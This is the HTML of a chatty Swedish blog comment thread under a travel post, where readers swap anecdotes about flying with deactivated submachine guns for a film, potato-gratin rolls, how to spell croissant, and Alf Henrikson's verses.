								<span class="author-name">hyttfogden</span>
			</div>
			<div class="comment-content">
								<p>Det är nog inte Ferry dom tänker på i första hand, nej det måste  vara alla som jagar älg och annat villebråd. De vill ju ha sin bysse med sig.  I tryggt förvar, nära sig. Det var en väldigt fin skylt som säger mycket.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110671">
                            # <span class="comment-date">23 oktober 2013 09:10</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-110672">
		<article id="comment-110672" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.ejve.se" class="url" rel="ugc external nofollow">Niklas</a></span>
			</div>
			<div class="comment-content">
								<p>Den där skylten hade varit bra att ha den gången min pappa tog med sig två k-pistar till Portugal. Det var före säkerhetskontrollernas tid och det utbröt en viss oro när han frågade flygvärdinnorna var han skulle lägga dem. När planet kom fram fick alla sitta kvar på sina platser och sen kom portugisisk polis och hämtade honom. En informationsdisk att hämta ut dem vid hade varit praktisk.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110672">
                            # <span class="comment-date">23 oktober 2013 09:40</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-lotten bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-110673">
		<article id="comment-110673" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="https://www.lotten.se" class="url" rel="ugc external nofollow">Lotten Bergman</a></span>
			</div>
			<div class="comment-content">
								<p>Niklas – där har du ju de första orden i din generationsroman!</p>
<p><i>Den gången min pappa tog med sig två k-pistar till Portugal …</i></p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110673">
                            # <span class="comment-date">23 oktober 2013 10:35</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-110674">
		<article id="comment-110674" class="comment">
			<div class="comment-author">
								<span class="author-name">LupusLupus99</span>
			</div>
			<div class="comment-content">
								<p>Lotten, när ska du skriva en bok? Det är perfekt med alla dessa<br />
resor som du gör eftersom du under dessa ju har gott om tid<br />
till skrivandet.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110674">
                            # <span class="comment-date">23 oktober 2013 11:31</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-110675">
		<article id="comment-110675" class="comment">
			<div class="comment-author">
								<span class="author-name">och</span>
			</div>
			<div class="comment-content">
								<p>Eh – varför tar man två k-pistar till Portugal, eller någonstans alls? Hade svenska maffian bett honom sälja dem så där lite obemärkt i ett annat land?</p>
<p>Men det ÄR en bra första mening i en roman, man ju bara måste läsa vidare! Ska lägga på minnet att vara mer uppfinningsrik på det området.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110675">
                            # <span class="comment-date">23 oktober 2013 11:58</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-110676">
		<article id="comment-110676" class="comment">
			<div class="comment-author">
								<span class="author-name">Ökenråttan</span>
			</div>
			<div class="comment-content">
								<p>Niklas:  Det kunde ha blivit ännu lite intressantare om det hade stått &#8230;tog med sig  två av sina  k-pistar &#8230;.  Coolare på nåt vis, eller va?</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110676">
                            # <span class="comment-date">23 oktober 2013 12:40</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-110677">
		<article id="comment-110677" class="comment">
			<div class="comment-author">
								<span class="author-name">Birgitta</span>
			</div>
			<div class="comment-content">
								<p>Rullar med potaisgratäng finns även att inhandla på ICA Maxi i Eskilstuna</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110677">
                            # <span class="comment-date">23 oktober 2013 12:52</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-110678">
		<article id="comment-110678" class="comment">
			<div class="comment-author">
								<span class="author-name">Birgitta</span>
			</div>
			<div class="comment-content">
								<p>Potatisgratäng ska det ju vara</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110678">
                            # <span class="comment-date">23 oktober 2013 12:53</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-110679">
		<article id="comment-110679" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.gke.org" class="url" rel="ugc external nofollow">Skogsgurra_8</a></span>
			</div>
			<div class="comment-content">
								<p>Oroande. Hur 17 kan man komma på en sån idé? Gratäng på rulle? Vart är världen på väg? Jag hoppas att det är dålig översättning.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110679">
                            # <span class="comment-date">23 oktober 2013 13:01</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-lotten bypostauthor even thread-even depth-1" id="li-comment-110680">
		<article id="comment-110680" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="https://www.lotten.se" class="url" rel="ugc external nofollow">Lotten Bergman</a></span>
			</div>
			<div class="comment-content">
								<p>Men hej Bigge! (Birgitta här ovan spelar i mitt basketlag.) Nu ska jag köpa potatisgratängsrulle på Ica – och steka dem som plättar.</p>
<p>LL99: jag ska skriva en bok 2021. Innan dess måste jag <strike>tyvärr</strike> försörja familjen – men hösten 2021 klarar sig alla barnen utan mig! (DDM får Nobelpriset i nåt den hösten också, så då kommer vi att leva livets glada dagar med guldkant.)</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110680">
                            # <span class="comment-date">23 oktober 2013 13:40</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-110681">
		<article id="comment-110681" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.ejve.se" class="url" rel="ugc external nofollow">Niklas</a></span>
			</div>
			<div class="comment-content">
								<p>Anledningen till k-pisttransporten finns <a href="http://www.imdb.com/title/tt0076861/?ref_=fn_tt_tt_3" rel="nofollow">här</a>.<br />
Det var inte så mycket bevänt med flygsäkerheten på den tiden. Efter att ha kört ner en bil till Lissabon flög jag hem på en returbiljett utställd på Johan Clason och min kompis som U-B Söderlund (inte ens rätt kön &#8230;).</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110681">
                            # <span class="comment-date">23 oktober 2013 13:44</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-110682">
		<article id="comment-110682" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blenders.se" class="url" rel="ugc external nofollow">Annika</a></span>
			</div>
			<div class="comment-content">
								<p>&#8230; och till den hade man <i>äkta</i> k-pistar? Huh.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110682">
                            # <span class="comment-date">23 oktober 2013 13:59</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-110683">
		<article id="comment-110683" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blenders.se" class="url" rel="ugc external nofollow">Annika</a></span>
			</div>
			<div class="comment-content">
								<p>Förresten, där var det croissant igen. Jag tror jag ska börja föra statistik!</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110683">
                            # <span class="comment-date">23 oktober 2013 14:00</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-110684">
		<article id="comment-110684" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.ejve.se" class="url" rel="ugc external nofollow">Niklas</a></span>
			</div>
			<div class="comment-content">
								<p>Nja &#8230; äkta fast pluggade. Men det syns ju inte.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110684">
                            # <span class="comment-date">23 oktober 2013 14:08</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-110685">
		<article id="comment-110685" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blenders.se" class="url" rel="ugc external nofollow">Annika</a></span>
			</div>
			<div class="comment-content">
								<p>Man tror ju i sin oskuld att film oftast görs med &#8221;vapenproppar&#8221; i plast eller målat trä, för vem ser skillnaden på avstånd? (Vapenexperter, såklart, men det är knappast för dem man i första hand gör filmen.) Det verkar inte bara säkrare utan billigare också.</p>
<p>Fast sen så ska det förstås se ut som om de säger &#8221;pang&#8221; med nån liten mynningsflamma och sådär. Tja.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110685">
                            # <span class="comment-date">23 oktober 2013 14:24</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-lotten bypostauthor even thread-even depth-1" id="li-comment-110686">
		<article id="comment-110686" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="https://www.lotten.se" class="url" rel="ugc external nofollow">Lotten Bergman</a></span>
			</div>
			<div class="comment-content">
								<p>Jomen, jag har verkligen blivit en croissant-tant. Måste lida av någon brist i ämnesomsättningen när jag egentligen bara vill ha bacon och <del datetime="2013-10-24T07:28:09+00:00">criossanter</del> croissanter.</p>
<p>Nu ska vi se m vi kan stava lättare när SAOL kommer ut 2015. Kroasang? (Johodå. Kasjunöt är jag med på och nu vill jag införa fler lättstavlingar. Påmmfritt. Kornflejks.)</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110686">
                            # <span class="comment-date">23 oktober 2013 14:45</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-lotten bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-110687">
		<article id="comment-110687" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="https://www.lotten.se" class="url" rel="ugc external nofollow">Lotten Bergman</a></span>
			</div>
			<div class="comment-content">
								<p>Niklas: Var Christopher Plummer förtjusande?</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110687">
                            # <span class="comment-date">23 oktober 2013 14:47</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-110688">
		<article id="comment-110688" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.gke.org" class="url" rel="ugc external nofollow">Skogsgurra_8</a></span>
			</div>
			<div class="comment-content">
								<p>Tycker du att criossant är värt att kämpa för, Lotten? Den stavningen är väl inte bättre än originalet? Fattar inte hur du menar.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110688">
                            # <span class="comment-date">23 oktober 2013 15:21</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-110689">
		<article id="comment-110689" class="comment">
			<div class="comment-author">
								<span class="author-name">och</span>
			</div>
			<div class="comment-content">
								<p>Måste ha varit kul, Niklas! Läste med intresse user rewiews, den ena från 2002, den andra så sent som 2012, och den analyserade seriöst på alla ledder. User ratings-snitt 5,8. Inte så dumt, faktiskt.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110689">
                            # <span class="comment-date">23 oktober 2013 15:24</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-110690">
		<article id="comment-110690" class="comment">
			<div class="comment-author">
								<span class="author-name">Brid</span>
			</div>
			<div class="comment-content">
								<p>Gifflar?</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110690">
                            # <span class="comment-date">23 oktober 2013 15:33</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-110691">
		<article id="comment-110691" class="comment">
			<div class="comment-author">
								<span class="author-name">och</span>
			</div>
			<div class="comment-content">
								<p>Gifflar, just det!</p>
<p>Über alle Gipfeln&#8230; en dikt jag inte var det minsta intresserad av men dramatiskt och säkert väldigt high-browigt måste analysera i litteraturhistorien. Eller om jag &#8221;närläste&#8221;. Guvet.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110691">
                            # <span class="comment-date">23 oktober 2013 15:57</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-110692">
		<article id="comment-110692" class="comment">
			<div class="comment-author">
								<span class="author-name">Brid</span>
			</div>
			<div class="comment-content">
								<p>Får man bidra med Alf Henriksons variant: </p>
<p>Johann Wolfgang von Goethe<br />
spisar frukost i skogens sköte.<br />
Pudelns kärna snifflar<br />
kring grävlingens bo.<br />
Över alla gifflar<br />
är ro.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110692">
                            # <span class="comment-date">23 oktober 2013 16:04</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-110693">
		<article id="comment-110693" class="comment">
			<div class="comment-author">
								<span class="author-name">Ökenråttan</span>
			</div>
			<div class="comment-content">
								<p>När Lille Maken reser med sin tvärflöjt i handbagaget brukar det bli lite ståhej i säkerhetskontrollen. Isärtagen och packad i sitt hårda fodral ser instrumentet lätt lite ballistiskt ut. Det har hänt att Lille M. fått sätta ihop flöjten och dra en trudelutt för att riktigt övertyga om dess harmlöshet.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110693">
                            # <span class="comment-date">23 oktober 2013 16:33</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-110694">
		<article id="comment-110694" class="comment">
			<div class="comment-author">
								<span class="author-name">Örjan</span>
			</div>
			<div class="comment-content">
								<p>ÖR: Måste han även själv lyfta ur den  ur fodralet, så som vi tvingas göra med datorer?</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110694">
                            # <span class="comment-date">23 oktober 2013 16:45</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-110695">
		<article id="comment-110695" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://potatisrattan.blogspot.se/" class="url" rel="ugc external nofollow">LarsW</a></span>
			</div>
			<div class="comment-content">
								<p><b>Niklas</b>: Nostalgi och -dessvärre, kvinnor- lumparminnnen: När jag var rekryt i början på 70-talet var<a href="http://sv.wikipedia.org/wiki/Kulsprutepistol_m/45" rel="nofollow">&nbsp;k-pist m/45</a> standardvapnet. Utmärkt i närstrid, men vi stabsgubbar som hade mauser &nbsp;<a href="http://sv.wikipedia.org/wiki/Gev%C3%A4r_m/96" rel="nofollow">m/96</a>&nbsp;med någorlunda oslitna pipor prickade målen långt innan de var inom skotthåll för de som inte behövde glasögon och kunde marschera med tjugo kilo en heldag utan att bli trötta. Gissa om de blev lacka.</p>
<p>I vassen, nästan bokstavligen, lurade jägarförbanden med sina då Ultra-Hej&amp;Hå <a href="http://sv.wikipedia.org/wiki/Automatkarbin_4" rel="nofollow">AK4</a>. Huruvida man tävlingsskjuter med AK4 vet jag inte, men m/45 tävlar man än i dag med. Hoppas att det går att få fram nyborrade pipor. Dessa slits nämligen snabbt.</p>
<p>Det var det jag trodde att Lissabonlandningen handlade om.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110695">
                            # <span class="comment-date">23 oktober 2013 16:46</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-110696">
		<article id="comment-110696" class="comment">
			<div class="comment-author">
								<span class="author-name">och</span>
			</div>
			<div class="comment-content">
								<p>Eh&#8230; jag har skjutit med kalasjnikov! En gång.<br />
Och Sig Sauer! En gång.<br />
Och pilbåge! En gång.<br />
Och luftgevär! En gång.</p>
<p>Gillade inget av vapnen. Världen överlevde.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110696">
                            # <span class="comment-date">23 oktober 2013 17:02</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-110697">
		<article id="comment-110697" class="comment">
			<div class="comment-author">
								<span class="author-name">och</span>
			</div>
			<div class="comment-content">
								<p>Tack, Brid, för Alf Henrikson!<br />
Och tack hela kära tillvaron för Alf Henrikson.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110697">
                            # <span class="comment-date">23 oktober 2013 17:03</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-110698">
		<article id="comment-110698" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.gke.org" class="url" rel="ugc external nofollow">Skogsgurra_8</a></span>
			</div>
			<div class="comment-content">
								<p>Min favorit-henrikson handlar om standarder och hur bra det är med dem.</p>
<p>&#8221;Olika mått på skruvar och muttrar<br />
ländernas samliv förbuttrar.<br />
Samma mått på muttrar och skruvar<br />
ländernas samliv förljuvar.&#8221;</p>
<p>Mycket tänk på få rader.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110698">
                            # <span class="comment-date">23 oktober 2013 17:20</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-110699">
		<article id="comment-110699" class="comment">
			<div class="comment-author">
								<span class="author-name">och</span>
			</div>
			<div class="comment-content">
								<p>Just det, SG – Kanye West, släng dig i väggen!</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110699">
                            # <span class="comment-date">23 oktober 2013 18:32</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-110700">
		<article id="comment-110700" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://pysselitenskarlslok.blogspot.se/" class="url" rel="ugc external nofollow">PK</a></span>
			</div>
			<div class="comment-content">
								<p>Jag har duschat i drygt 200 liter sågspån idag. Måste ha sett kul ut där jag stod med små prydliga högar av spån på hjässa och axlar. Förvånad blev jag dessutom. Inga skämt om huvudskada hördes annat än i mitt huvud.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110700">
                            # <span class="comment-date">23 oktober 2013 18:44</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-110701">
		<article id="comment-110701" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.gke.org" class="url" rel="ugc external nofollow">Skogsgurra_8</a></span>
			</div>
			<div class="comment-content">
								<p>Du rör dig i sofistikerade kretsar, PK. Sådana där man har råd och förmåga att avstå från de allra enklaste varianterna.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110701">
                            # <span class="comment-date">23 oktober 2013 19:21</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-lotten bypostauthor even thread-even depth-1" id="li-comment-110702">
		<article id="comment-110702" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="https://www.lotten.se" class="url" rel="ugc external nofollow">Lotten Bergman</a></span>
			</div>
			<div class="comment-content">
								<p>Av hänsyn till Alf Henrikson som nu är alldeles yr av allt vändande i sin grav, har jag rättat stavningen av hans namn här ovan. (Han svarade inte på brev som var ställda till Henrikson med två s.)</p>
<p>När det gäller gifflar, så ser de ju numera ut <a href="http://upload.wikimedia.org/wikipedia/commons/7/7a/Gifflar_pa_tallrik.jpg" target="_blank" rel="nofollow">så här</a> enligt nästan alla.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110702">
                            # <span class="comment-date">23 oktober 2013 19:51</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-110703">
		<article id="comment-110703" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.gke.org" class="url" rel="ugc external nofollow">Skogsgurra_8</a></span>
			</div>
			<div class="comment-content">
								<p>Nu är jag också yr i skallen: (Han svarade inte på brev som var ställda till Henrikson med två s.)<br />
När man exemplifierar ett fel kan man väl stava just fel.</p>
<p>Var han en så pretentiös surgubbe? Det trodde jag inte om honom. </p>
<p>Men det är klart, han flöt ju omkring i en lite bättre värld och var nog ganska föraktfull mot &#8221;obildade&#8221; människor. Det vill säga sådana som inte hade läst samma inkunabler som han levde bland.</p>
<p>Men jag kunde inte låta bli att tycka synd om honom på Bokmässan något år innan han dog. Då tufflade han omkring i en fruktansvärt sliten kostym och drällde kaffe över medmänniskorna. Det var ingen syn som jag ville ha sett.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110703">
                            # <span class="comment-date">23 oktober 2013 20:27</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-110704">
		<article id="comment-110704" class="comment">
			<div class="comment-author">
								<span class="author-name">och</span>
			</div>
			<div class="comment-content">
								<p>Jag trodde Alf H var snäll och rar! Hans verk är ju det.</p>
<p>Men Lotten, det där är inte gifflar, det är ju fuskkanelbullar! Gifflar är – ja, croissenter. Möjligen inte frasiga, utan av tekakedeg med vallmofrön på, månskärsformade. Gifflar heter ju gifflar eftersom de har spetsar.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110704">
                            # <span class="comment-date">23 oktober 2013 20:35</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-110705">
		<article id="comment-110705" class="comment">
			<div class="comment-author">
								<span class="author-name">Lena Blomquist</span>
			</div>
			<div class="comment-content">
								<p>Mången diktar med grumliga ord,<br />
och folk säger: underbart.<br />
Men den som vill snickra ett användbart bord<br />
är tvungen att tänka klart.</p>
<p>Detta Alf H.- citat såg jag på väggen hos en ung ebenist som tillverkar bl.a. unika designer av Carl Malmsten-möbler.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110705">
                            # <span class="comment-date">23 oktober 2013 20:44</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-110706">
		<article id="comment-110706" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.gke.org" class="url" rel="ugc external nofollow">Skogsgurra_8</a></span>
			</div>
			<div class="comment-content">
								<p>Ja. Där känner jag igen Henrikson. Jag vägrar tro att han var en sån surgubbe som inte svarade på brev där hans namn var felstavat.</p>
<p>Jag kan tänka mig att det är en skröna som uppstått på Bra Böcker. Han hade ju mycket kontakt med det förlaget och jag kan tänka mig att han blev lite trött på allt begapande. Men det är inte att vara surgubbe. Det är att vara mänsklig.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110706">
                            # <span class="comment-date">23 oktober 2013 20:48</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-110707">
		<article id="comment-110707" class="comment">
			<div class="comment-author">
								<span class="author-name">Örjan</span>
			</div>
			<div class="comment-content">
								<p>SG: 17.20 Minns jag rätt? Tror du berättat tidigare.<br />
Grundaren av Mått-Johans i Eskilstuna-( C.E Johannson AB med måttsatserna- din tidigare arbetsplats), såg till att USA bestämde standard för hur lång en amerikans inch skall fastsällas till.<br />
Rätt/fel?</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110707">
                            # <span class="comment-date">23 oktober 2013 20:50</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-110708">
		<article id="comment-110708" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.gke.org" class="url" rel="ugc external nofollow">Skogsgurra_8</a></span>
			</div>
			<div class="comment-content">
								<p>Det där var ju en både intressant och korrekt reflektion, Örjan.</p>
<p>Jo. När Henry Ford började tillverka bilar i olika delstater i USA så blev det stora problem eftersom en tum i Ohio inte var densamma som en tum i New York. Alla stater hade sina egna definitioner av tum.</p>
<p>Ford försökte få NBS (nuvarande NIST) att definiera hur lång en tum skulle vara. Det blev slutligen nödvändigt att koppla in Kongressen. Och då blev det ännu värre eftersom varje delstat ju måste försvara sin definition av tummen.<br />
Carl Edward Johansson fick en stor beställning på passbitar av Ford, men kunde inte leverera eftersom ingen visste hur lång tummen skulle vara.</p>
<p>Då sa Ford &#8221;Gör den efter ditt huvud. Så kommer problemet att vara löst&#8221;. Och CEJ gjorde så och sedan var tummen definierad som exakt 25,40000000 mm. En de facto standard som Henrikson nog skulle ha tyckt om.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110708">
                            # <span class="comment-date">23 oktober 2013 21:07</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-110709">
		<article id="comment-110709" class="comment">
			<div class="comment-author">
								<span class="author-name">Örjan</span>
			</div>
			<div class="comment-content">
								<p>Henrikson- han med dagsverserna?</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110709">
                            # <span class="comment-date">23 oktober 2013 21:17</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-110710">
		<article id="comment-110710" class="comment">
			<div class="comment-author">
